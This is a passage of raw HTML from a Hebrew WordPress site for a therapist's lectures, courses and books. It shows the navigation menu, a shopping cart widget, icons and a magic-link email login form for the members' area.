					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://anabella.co.il/my-account/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">להתחבר לאזור האישי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41c57cd1 e-con-full e-flex e-con e-parent" data-id="41c57cd1" data-element_type="container" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-684a1b20 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="684a1b20" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-4d2d240c elementor-widget elementor-widget-image" data-id="4d2d240c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://anabella.co.il">
							<img width="2253" height="694" src="https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3.png" class="attachment-full size-full wp-image-58706" alt="" srcset="https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3.png 2253w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-300x92.png 300w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-1024x315.png 1024w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-768x237.png 768w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-1536x473.png 1536w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-2048x631.png 2048w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-600x185.png 600w" sizes="(max-width: 2253px) 100vw, 2253px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8db9d7a elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8db9d7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-8db9d7a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3748"><a href="https://anabella.co.il/treatment/" class="elementor-item">מקצועות הטיפול</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68171"><a href="https://anabella.co.il/treatment/psychotherapy_masterclass/" class="elementor-sub-item">מאסטרקלאס טיפול</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81950"><a href="https://anabella.co.il/the-active-ingredient-in-psychotherapy/" class="elementor-sub-item">החומר הפעיל בפסיכותרפיה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3746"><a href="https://anabella.co.il/%d7%a2%d7%9e%d7%95%d7%93-%d7%94%d7%95%d7%a8%d7%95%d7%aa/" class="elementor-item">הדרכת הורים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85398"><a href="https://anabella.co.il/new-parenthood-challenge/" class="elementor-sub-item">אתגר ההורות + מאסטרקלאס הורות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://anabella.co.il/%d7%a2%d7%9e%d7%95%d7%93-%d7%94%d7%95%d7%a8%d7%95%d7%aa/%d7%99%d7%a9-%d7%9c%d7%9a-%d7%90%d7%aa-%d7%96%d7%94-%d7%91%d7%97%d7%99%d7%95%d7%91%d7%99-%d7%9e%d7%99%d7%a0%d7%99-%d7%a7%d7%95%d7%a8%d7%a1/" class="elementor-sub-item">יש לך את זה בחיובי ? מיני קורס</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6291"><a href="https://anabella.co.il/shop/" class="elementor-item">התפתחות אישית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://anabella.co.il/books/" class="elementor-sub-item">ספרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7244"><a href="https://anabella.co.il/video-lectures/" class="elementor-sub-item">הרצאות וידאו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82876"><a href="https://anabella.co.il/audio/" class="elementor-sub-item">הרצאות אודיו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64217"><a href="https://anabella.co.il/guides/" class="elementor-sub-item">מדריכים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://anabella.co.il/%d7%90%d7%a0%d7%90%d7%91%d7%9c%d7%94-%d7%91%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" class="elementor-item">תקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://anabella.co.il/lectures/" class="elementor-item">להזמין הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"><a href="https://anabella.co.il/audio/" class="elementor-item">הרצאות אודיו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://anabella.co.il/blog/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://anabella.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://anabella.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 73 73" width="512"><g id="_x32_66"><path d="m15.5116796 28.1648617c4.3717432 1.3879719 6.6915827 1.0707893 38.5334473.920166 4.1111221-.0194359 9.6847305-.0411682 12.9580688-2.7752075 1.4162598-1.1828613 2.0223999-2.77948 1.8243408-4.3098755.0964813-.7275238.0408096-.4275799.0561523-.6494141 0-1.1455078-.5-2.2421875-1.4462891-3.171875-1.6796875-1.6513672-4.5556641-2.5830088-7.6992188-2.5458994-15.7041016.2802734-28.633791.3339844-40.6884766.1621094-3.3203115-.0517578-6.4589834 1.0576181-8.1494131 2.8818369-1.7406492 1.8784485-1.1964169 3.5726986-1.2246094 3.8515625.2367642 2.7942219 3.1706889 4.7903366 5.8359978 5.6365967zm-3.5108032-8.468628c1.6290731-1.7605991 4.6032076-2.4392452 7.0273428-2.4013672 12.0712891.1708984 25.0156269.1191406 40.7373047-.1621094 2.6962891-.0585938 5.2431641.7626953 6.6201172 2.1152344 1.1583939 1.1360722.9686661 2.137228.9990234 2.2373047.0019531.9453125-.5566406 1.7011719-1.0253906 2.1679688-1.4033203 1.4003906-3.9580078 2.2666016-6.6777344 2.2666016-.0185547 0-.0380859 0-.0566406 0-12.1669922-.0507813-25.1347656.0917969-40.7919922.4580078-4.0507803.0966797-7.468749-1.6894531-7.6660147-4.0107422l-.0390625-.4580078c-.086914-.9560547.4267579-1.7314453.8730469-2.2128907z"></path><path d="m9.5421972 41.2466469c.6035156 2.0441895 2.9918213 3.8051758 5.6079102 4.6357422 4.3717432 1.3879738 6.6915216 1.0707893 38.5333862.920166 4.1112328-.0194359 9.6847038-.0410957 12.9581299-2.7752075 1.4159546-1.1826172 2.0220947-2.7788696 1.8244629-4.30896.0227661-.1724243.0565796-.343689.0562744-.5182495-.0211029-.1000366.1891251-1.6970062-1.4472656-3.3046875-1.6796875-1.6494141-4.5449219-2.6035156-7.6982422-2.5449219-15.7421875.28125-28.6709003.3339844-40.6884766.1621094-3.3007803-.0546875-6.4589834 1.0576172-8.1494131 2.8818359-.9375 1.0107422-1.3759766 2.1757813-1.2675781 3.3681641.0464373.3514595.0134134.7756309.270812 1.4840088zm2.0973511-3.8336182c1.6254244-1.754261 4.5917139-2.438446 7.0273428-2.4003906 12.0351563.171875 24.9785175.1191406 40.7373047-.1621094 2.7041016-.0712891 5.2431641.7617188 6.6191406 2.1152344 1.1607666 1.138401.9686432 2.1362305.9990234 2.2363281.0019531.9453125-.5566406 1.7011719-1.0253906 2.1689453-1.6133804 1.6111374-4.3779411 2.265625-6.7333984 2.265625-12.1796875-.0507813-25.1425781.09375-40.7919922.4589844-4.0351553.1044922-7.468749-1.6894531-7.663085-3.9755859.0436144-.2528077-.430954-1.3458252.8310547-2.7070313z"></path><path d="m67.4374008 53.43256c-1.6796875-1.6513672-4.5556641-2.5839844-7.6992188-2.5458984-15.7001953.2802734-28.6308613.3320313-40.6884766.1630859-3.3320303-.0273438-6.4589834 1.0556641-8.1494131 2.8808594-1.7396727 1.8793564-1.1963215 3.5727081-1.2246094 3.8515625.2367973 2.7955055 3.172205 4.7912521 5.8359985 5.6369629 4.3717432 1.3879738 6.6915827 1.0707893 38.5334473.9201698 4.1111221-.0194397 9.6847305-.0411682 12.9580688-2.7752113 1.4162598-1.1829224 2.0223389-2.779541 1.8242798-4.3099976.0235596-.1773071.0574951-.3532104.0571899-.5334473-.0212486-.1000175.1792061-1.6901436-1.4472664-3.2880859zm-1.0771484 5.4755859c-1.6225281 1.6180077-4.3952141 2.265625-6.7353516 2.265625-12.2138672-.0546875-25.1816406.0927734-40.7919922.4589844-4.0195303.1298828-7.468749-1.6904297-7.663085-3.9775391.0451536-.260952-.4307346-1.3438911.8310547-2.7050781 1.6304054-1.7608833 4.6030893-2.4376869 7.0273428-2.4003906 12.078125.1689453 25.0214863.1181641 40.7373047-.1630859 2.6875-.0537109 5.2431641.7626953 6.6201172 2.1152344 1.1583252 1.138443.9685974 2.1371956.9990234 2.2373047.0019532.9453124-.5566406 1.7011718-1.024414 2.1689452z"></path><path d="m4.5340791 15.1767015 3.9931645 1.9560556c.3726711.1812057.8207865.0279541 1.0039063-.34375.1816406-.3720703.0283203-.82129-.34375-1.0039072l-3.9931645-1.9560547c-.3740234-.1816406-.8212891-.0273438-1.0039063.34375-.1816407.3720704-.0283203.8212892.34375 1.0039063z"></path><path d="m10.1561499 14.356389c.1386719.2402344.390625.375.6503906.375.5712891 0 .9381933-.623394.6484375-1.125l-1.9833984-3.4375c-.2070313-.3574218-.6640625-.4824218-1.0244141-.274414-.3583984.2070313-.4814458.6660156-.2744341 1.0244141z"></path><path d="m13.6913061 9.269475v3.2548828c0 .4140625.3359375.75.75.75s.75-.3359375.75-.75v-3.2548828c0-.4140625-.3359375-.75-.75-.75s-.75.3359375-.75.75z"></path></g></svg></span><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8db9d7a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3748"><a href="https://anabella.co.il/treatment/" class="elementor-item" tabindex="-1">מקצועות הטיפול</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68171"><a href="https://anabella.co.il/treatment/psychotherapy_masterclass/" class="elementor-sub-item" tabindex="-1">מאסטרקלאס טיפול</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81950"><a href="https://anabella.co.il/the-active-ingredient-in-psychotherapy/" class="elementor-sub-item" tabindex="-1">החומר הפעיל בפסיכותרפיה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3746"><a href="https://anabella.co.il/%d7%a2%d7%9e%d7%95%d7%93-%d7%94%d7%95%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הדרכת הורים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85398"><a href="https://anabella.co.il/new-parenthood-challenge/" class="elementor-sub-item" tabindex="-1">אתגר ההורות + מאסטרקלאס הורות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://anabella.co.il/%d7%a2%d7%9e%d7%95%d7%93-%d7%94%d7%95%d7%a8%d7%95%d7%aa/%d7%99%d7%a9-%d7%9c%d7%9a-%d7%90%d7%aa-%d7%96%d7%94-%d7%91%d7%97%d7%99%d7%95%d7%91%d7%99-%d7%9e%d7%99%d7%a0%d7%99-%d7%a7%d7%95%d7%a8%d7%a1/" class="elementor-sub-item" tabindex="-1">יש לך את זה בחיובי ? מיני קורס</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6291"><a href="https://anabella.co.il/shop/" class="elementor-item" tabindex="-1">התפתחות אישית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://anabella.co.il/books/" class="elementor-sub-item" tabindex="-1">ספרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7244"><a href="https://anabella.co.il/video-lectures/" class="elementor-sub-item" tabindex="-1">הרצאות וידאו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82876"><a href="https://anabella.co.il/audio/" class="elementor-sub-item" tabindex="-1">הרצאות אודיו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64217"><a href="https://anabella.co.il/guides/" class="elementor-sub-item" tabindex="-1">מדריכים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://anabella.co.il/%d7%90%d7%a0%d7%90%d7%91%d7%9c%d7%94-%d7%91%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">תקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://anabella.co.il/lectures/" class="elementor-item" tabindex="-1">להזמין הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"><a href="https://anabella.co.il/audio/" class="elementor-item" tabindex="-1">הרצאות אודיו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://anabella.co.il/blog/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://anabella.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://anabella.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ccc40ca toggle-icon--custom elementor-menu-cart--items-indicator-plain elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-auto remove-item-position--middle elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ccc40ca" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" id="svg3936" xml:space="preserve" width="682.66669" height="682.66669" viewBox="0 0 682.66669 682.66669"><defs id="defs3940"><clipPath clipPathUnits="userSpaceOnUse" id="clipPath3950"><path d="M 0,512 H 512 V 0 H 0 Z" id="path3948"></path></clipPath></defs><g id="g3942" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)"><g id="g3944"><g id="g3946" clip-path="url(#clipPath3950)"><g id="g3952" transform="translate(202.5,37.5)"><path d="m 0,0 c 0,-16.568 -13.432,-30 -30,-30 -16.568,0 -30,13.432 -30,30 0,16.568 13.432,30 30,30 C -13.432,30 0,16.568 0,0 Z" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3954"></path></g><g id="g3956" transform="translate(180,37.5)"><path d="m 0,0 c 0,-4.143 -3.357,-7.5 -7.5,-7.5 -4.143,0 -7.5,3.357 -7.5,7.5 0,4.143 3.357,7.5 7.5,7.5 C -3.357,7.5 0,4.143 0,0" style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none" id="path3958"></path></g><g id="g3960" transform="translate(437,37.5)"><path d="m 0,0 c 0,-4.143 -3.357,-7.5 -7.5,-7.5 -4.143,0 -7.5,3.357 -7.5,7.5 0,4.143 3.357,7.5 7.5,7.5 C -3.357,7.5 0,4.143 0,0" style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none" id="path3962"></path></g><g id="g3964" transform="translate(459.5,37.5)"><path d="m 0,0 c 0,-16.568 -13.432,-30 -30,-30 -16.568,0 -30,13.432 -30,30 0,16.568 13.432,30 30,30 C -13.432,30 0,16.568 0,0 Z" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3966"></path></g><g id="g3968" transform="translate(105.5498,482.5498)"><path d="M 0,0 -21.216,-21.216" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3970"></path></g><g id="g3972" transform="translate(331,217.5)"><path d="m 0,0 c 0,-16.568 -13.432,-30 -30,-30 h -124.54 l -56.314,-31.93 c -4.72,-2.672 -7.646,-7.677 -7.646,-13.07 0,-8.271 6.729,-15 15,-15 h 332 c 8.284,0 15,-6.716 15,-15 0,-8.284 -6.716,-15 -15,-15 h -332 c -24.812,0 -45,20.187 -45,45 0,16.181 8.759,31.19 22.857,39.173 l 49.772,28.22 -59.025,230.779 C -239.983,243.092 -257.913,257 -278.5,257 h -30 c -8.284,0 -15,6.716 -15,15 0,8.284 6.716,15 15,15 h 30 c 34.307,0 64.189,-23.192 72.67,-56.4 L -146.852,0 H 84.857 c 20.559,0 38.504,13.934 43.597,33.852 L 173.5,210 h -374.062" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3974"></path></g><g id="g3976" transform="translate(216.2793,357.5)"><path d="M 0,0 H -67.938" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3978"></path></g><g id="g3980" transform="translate(486.5996,357.5)"><path d="M 0,0 H -240.32" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3982"></path></g><g id="g3984" transform="translate(166.2451,287.5)"><path d="M 0,0 H 302.453" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3986"></path></g><g id="g3988" transform="translate(397.54,217.5)"><path d="M 0,0 32.219,210" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3990"></path></g><g id="g3992" transform="translate(344.2812,217.5)"><path d="M 0,0 10.737,210" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3994"></path></g><g id="g3996" transform="translate(291.0234,217.5)"><path d="M 0,0 -10.746,210" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3998"></path></g><g id="g4000" transform="translate(237.7656,217.5)"><path d="M 0,0 -32.229,210" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path4002"></path></g></g></g></g></svg>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-5895faf elementor-hidden-desktop elementor-hidden-tablet elementor-widget-mobile__width-auto elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="5895faf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://anabella.co.il/my-account/">
			<svg xmlns="http://www.w3.org/2000/svg" height="512pt" viewBox="0 0 512 512" width="512pt"><path d="m256 94.457031c-49.238281 0-89.300781 40.058594-89.300781 89.300781 0 49.238282 40.0625 89.296876 89.300781 89.296876s89.300781-40.058594 89.300781-89.296876c0-49.242187-40.0625-89.300781-89.300781-89.300781zm0 0"></path><path d="m256 0c-141.160156 0-256 114.839844-256 256 0 65.3125 24.597656 124.976562 64.996094 170.253906 8.652344-37.992187 28.507812-72.65625 57.5-99.660156 20.347656-18.953125 44.15625-33.136719 69.890625-41.957031-33.4375-21.160157-55.6875-58.46875-55.6875-100.878907 0-65.785156 53.519531-119.300781 119.300781-119.300781s119.296875 53.515625 119.296875 119.300781c0 42.390626-22.230469 79.6875-55.644531 100.851563 27.875 9.546875 53.425781 25.398437 74.875 46.847656 26.207031 26.207031 44.300781 59.148438 52.457031 94.8125 40.414063-45.277343 65.015625-104.949219 65.015625-170.269531 0-141.160156-114.839844-256-256-256zm0 0"></path><path d="m91.101562 451.648438c44.578126 37.632812 102.128907 60.351562 164.898438 60.351562s120.320312-22.722656 164.898438-60.351562c-4.105469-37.296876-20.867188-72.261719-47.582032-98.976563-31.34375-31.34375-73.007812-48.605469-117.316406-48.605469-84.390625 0-155.738281 64.378906-164.898438 147.582032zm0 0"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ee10a6 elementor-widget__width-initial elementor-button-info elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="1ee10a6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://anabella.co.il/my-account/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לאזור האישי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="2885" class="elementor elementor-2885" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-9cad1f0 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="9cad1f0" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-118ed30 e-con-full e-flex e-con e-child" data-id="118ed30" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bd9c9eb jedv-enabled--yes elementor-widget elementor-widget-spacer" data-id="bd9c9eb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ede2fb4 jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="ede2fb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">התחברות לאזור האישי</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a2b653e jedv-enabled--yes elementor-widget elementor-widget-spacer" data-id="a2b653e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1358f3c elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="1358f3c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4a128a1 e-con-full e-flex e-con e-child" data-id="4a128a1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-0f2e557 jedv-enabled--yes elementor-widget elementor-widget-spacer" data-id="0f2e557" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dec6ca5 jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="dec6ca5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">התחברות לאזור האישי</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba16f6d jedv-enabled--yes elementor-widget elementor-widget-spacer" data-id="ba16f6d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-178f781 jedv-enabled--yes e-flex e-con-boxed e-con e-parent" data-id="178f781" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4388912 e-con-full e-flex e-con e-child" data-id="4388912" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-03a1d9c e-con-full e-flex e-con e-child" data-id="03a1d9c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-d2406fc magic-login-feedback elementor-widget elementor-widget-shortcode" data-id="d2406fc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">	<div id="magic-login-shortcode">
		<div class="magic-login-form-header">
			<p class="message">הזינו את כתובת המייל. נשלח לכם לינק לכניסה מהירה</p>
		</div>
					<form name="magicloginform" class="magic-login-inline-login-form" id="magicloginform" action="" method="post" autocomplete="off" data-ajax-url="https://anabella.co.il/wp-admin/admin-ajax.php">
				<p>
											<label for="user_login">כתובת המייל שלך</label>
										<input type="text" name="log" id="user_login" class="input" value="" size="20" autocapitalize="off" autocomplete="username" required />
										<input type="submit" name="wp-submit" id="wp-submit" class="magic-login-submit button button-primary button-large" value="שלחו לי את הקישור למייל" />
					<input type="hidden" name="redirect_to" value="https://anabella.co.il/my-account/lost-password/" />
					<input type="hidden" name="testcookie" value="1" />
			<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
			</div>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c1febe elementor-widget elementor-widget-htmega-toggle-addons" data-id="2c1febe" data-element_type="widget" data-widget_type="htmega-toggle-addons.default">
